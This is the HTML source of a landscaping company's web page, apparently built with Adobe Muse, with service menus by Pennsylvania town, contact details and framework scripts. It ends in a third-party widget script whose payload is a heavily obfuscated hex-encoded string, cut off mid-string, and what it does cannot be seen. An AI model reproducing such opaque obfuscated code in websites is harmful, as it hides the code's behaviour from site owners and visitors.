            <li class="MenuItemContainer clearfix colelem" id="u156191"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156192" href="landscape-design-jamison-pa.html" data-href="page:U52891"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156194-2">Landscape Design Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156142"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156143" href="landscape-design-lansdale-pa.html" data-href="page:U52825"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156146-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156146-2">Landscape Design Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156149"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156152" href="landscape-design-lower-gwynedd-pa.html" data-href="page:U52759"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156155-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156155-2">Landscape Design Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156177"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156178" href="landscape-design-new-hope-pa.html" data-href="page:U52561"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156180-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156180-2">Landscape Design New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156205"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156208" href="landscape-design-north-wales-pa.html" data-href="page:U52495"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156210-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156210-2">Landscape Design North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156226"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156229" href="landscape-design-solebury-pa.html" data-href="page:U52429"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156231-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156231-2">Landscape Design Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156170"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156171" href="landscape-design-southampton-pa.html" data-href="page:U52363"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156173-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156173-2">Landscape Design Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156128"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156131" href="landscape-design-warminster-pa.html" data-href="page:U52297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156132-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156132-2">Landscape Design Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156163"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156164" href="landscape-design-warrington-pa.html" data-href="page:U52231"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156166-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156166-2">Landscape Design Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156219"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156222" href="landscape-design-warwick-pa.html" data-href="page:U52165"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156223-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u156223-2">Landscape Design Warwick PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u155953"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156110" href="landscape-lighting-installation.html" data-href="page:U146975"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156111-4"><!-- content --><p>Landscape Lighting Installation</p></div></a>
          <div class="SubMenu MenuLevel2 clearfix" id="u155954"><!-- vertical box -->
           <ul class="SubMenuView clearfix colelem" id="u155955"><!-- vertical box -->
            <li class="MenuItemContainer clearfix colelem" id="u156019"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156020" href="landscape-lighting-installation-ambler-pa.html" data-href="page:U148260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156021-4"><!-- content --><p id="u156021-2">Landscape Lighting Installation Ambler PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156040"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156041" href="landscape-lighting-installation-blue-bell-pa.html" data-href="page:U148869"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156043-4"><!-- content --><p id="u156043-2">Landscape Lighting Installation Blue Bell PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156012"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156013" href="landscape-lighting-installation-chalfont-pa.html" data-href="page:U149018"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156014-4"><!-- content --><p id="u156014-2">Landscape Lighting Installation Chalfont PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156061"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156062" href="landscape-lighting-installation-doylestown-pa.html" data-href="page:U149167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156064-4"><!-- content --><p id="u156064-2">Landscape Lighting Installation Doylestown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156089"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156090" href="landscape-lighting-installation-furlong-pa.html" data-href="page:U149290"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156091-4"><!-- content --><p id="u156091-2">Landscape Lighting Installation Furlong PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155963"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155966" href="landscape-lighting-installation-huntingdon-valley-pa.html" data-href="page:U149439"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155968-4"><!-- content --><p id="u155968-2">Landscape Lighting Installation Huntingdon Valley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156005"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156008" href="landscape-lighting-installation-jamison-pa.html" data-href="page:U149588"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156011-4"><!-- content --><p id="u156011-2">Landscape Lighting Installation Jamison PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155956"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155959" href="landscape-lighting-installation-lansdale-pa.html" data-href="page:U149737"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155960-4"><!-- content --><p id="u155960-2">Landscape Lighting Installation Lansdale PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156103"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156104" href="landscape-lighting-installation-lower-gwynedd-pa.html" data-href="page:U149886"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156106-4"><!-- content --><p id="u156106-2">Landscape Lighting Installation Lower Gwynedd PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156075"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156078" href="landscape-lighting-installation-new-hope-pa.html" data-href="page:U150009"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156079-4"><!-- content --><p id="u156079-2">Landscape Lighting Installation New Hope PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156026"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156027" href="landscape-lighting-installation-north-wales-pa.html" data-href="page:U150132"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156029-4"><!-- content --><p id="u156029-2">Landscape Lighting Installation North Wales PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155970"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155971" href="landscape-lighting-installation-solebury-pa.html" data-href="page:U150281"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155974-4"><!-- content --><p id="u155974-2">Landscape Lighting Installation Solebury PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156096"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156099" href="landscape-lighting-installation-southampton-pa.html" data-href="page:U150430"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156101-4"><!-- content --><p id="u156101-2">Landscape Lighting Installation Southampton PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155977"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155980" href="landscape-lighting-installation-warminster-pa.html" data-href="page:U150579"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155983-4"><!-- content --><p id="u155983-2">Landscape Lighting Installation Warminster PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156068"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156069" href="landscape-lighting-installation-warrington-pa.html" data-href="page:U150702"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156070-4"><!-- content --><p id="u156070-2">Landscape Lighting Installation Warrington PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156054"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156057" href="landscape-lighting-installation-warwick-pa.html" data-href="page:U150825"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156058-4"><!-- content --><p id="u156058-2">Landscape Lighting Installation Warwick PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155998"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155999" href="landscape-lighting-installation-yardley-pa.html" data-href="page:U150974"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156000-4"><!-- content --><p id="u156000-2">Landscape Lighting Installation Yardley PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156082"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156085" href="landscape-lighting-installation-plumsteadville-pa.html" data-href="page:U151123"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156088-4"><!-- content --><p id="u156088-2">Landscape Lighting Installation Plumsteadville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156033"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156036" href="landscape-lighting-installation-pipersville-pa.html" data-href="page:U151272"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156039-4"><!-- content --><p id="u156039-2">Landscape Lighting Installation Pipersville PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u156047"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u156050" href="landscape-lighting-installation-washington-s-crossing.html" data-href="page:U151395"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u156051-4"><!-- content --><p id="u156051-2">Landscape Lighting Installation Washington's Crossing</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155984"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155987" href="landscape-lighting-installation-newtown-pa.html" data-href="page:U151518"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155989-4"><!-- content --><p id="u155989-2">Landscape Lighting Installation Newtown PA</p></div></a></li>
            <li class="MenuItemContainer clearfix colelem" id="u155991"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155994" href="landscape-lighting-installation-richboro-pa.html" data-href="page:U151641"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155997-4"><!-- content --><p id="u155997-2">Landscape Lighting Installation Richboro PA</p></div></a></li>
           </ul>
          </div>
         </div>
         <div class="MenuItemContainer clearfix colelem" id="u155701"><!-- horizontal box -->
          <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u155702" href="computer-imaging.html" data-href="page:U128694"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u155704-4"><!-- content --><p>Computer Imaging</p></div></a>
         </div>
        </div>
       </div>
      </div>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u157077"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u157080" href="about.html" data-href="page:U12937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157081-4"><!-- content --><p>About</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u157084"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u157087" href="gallery.html" data-href="page:U23035"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157090-4"><!-- content --><p>Gallery</p></div></a>
     </div>
     <div class="MenuItemContainer clearfix grpelem" id="u157091"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u157092" href="contact.html" data-href="page:U14284"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u157093-4"><!-- content --><p>Contact</p></div></a>
     </div>
    </nav>
    <div class="clearfix" id="u169863"><!-- group -->
     <div class="clearfix" id="u169864-6" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u169864-2">Call us today :</p>
      <p id="u169864-4">(215) 672 - 3670</p>
     </div>
    </div>
    <div class="clearfix" id="u169865"><!-- group -->
     <div class="clearfix" id="u169866-6" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u169866-2">Hours :</p>
      <p id="u169866-4">Mon - Sat : 7:30 - 6:00</p>
     </div>
    </div>
    <div class="clip_frame" id="u169867" data-mu-ie-matrix="progid:DXImageTransform.Microsoft.Matrix(M11=0.7771,M12=-0.6293,M21=0.6293,M22=0.7771,SizingMethod='auto expand')" data-mu-ie-matrix-dx="-8" data-mu-ie-matrix-dy="-8"><!-- image -->
     <img class="block" id="u169867_img" src="images/phone-68-xxl.png?crc=42515128" data-hidpi-src="images/phone-68-xxl_2x.png?crc=42515128" alt="" width="37" height="37"/>
    </div>
    <div class="clip_frame" id="u169869"><!-- image -->
     <img class="block" id="u169869_img" src="images/clock-xxl.png?crc=4059618927" data-hidpi-src="images/clock-xxl_2x.png?crc=4059618927" alt="" width="37" height="37"/>
    </div>
    <a class="nonblock nontext transition clearfix" id="u169871-4" href="https://connect.ebizcharge.net/KandKLandscaping" title="down"><!-- content --><p id="u169871-2">Pay My Bill</p></a>
   </div>
   <div class="size_fixed grpelem" id="u34720"><!-- custom html -->
     
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   document.write('\x3Cscript src="' + (('https:' == document.location.protocol) ? 'https:' : 'http:') + '//www.google.com/recaptcha/api.js?onload=muReCAPTCHA2OnloadCallback&render=explicit" type="text/javascript" async defer>\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","webpro","musewpslideshow","jquery.museoverlay","touchswipe","jquery.watch","jquery.musemenu"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('html').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Animated Entry Pro | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Animated Entry Pro | QooQee Widget */
Muse.Utils.resizeHeight('.browser_width');/* resize height */
Muse.Utils.requestAnimationFrame(function() { $('body').addClass('initialized'); });/* mark body as initialized */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#widgetu40792', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu40792 */
Muse.Utils.initWidget('#pamphletu41291', ['#bp_infinity'], function(elem) { return new WebPro.Widget.ContentSlideShow(elem, {contentLayout_runtime:'stack',event:'click',deactivationEvent:'none',autoPlay:true,displayInterval:5000,transitionStyle:'horizontal',transitionDuration:1000,hideAllContentsFirst:false,triggersOnTop:true,shuffle:false,enableSwipe:true,resumeAutoplay:true,resumeAutoplayInterval:8000,playOnce:false,autoActivate_runtime:false,isResponsive:false}); });/* #pamphletu41291 */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4177726516" type="text/javascript" async data-main="scripts/museconfig.js?crc=128606099" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" class="JSu43121"> (function($) { var a = "u43121"; var t = 1; var d = 100; var j = 77; var k = 45; var g = 88; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x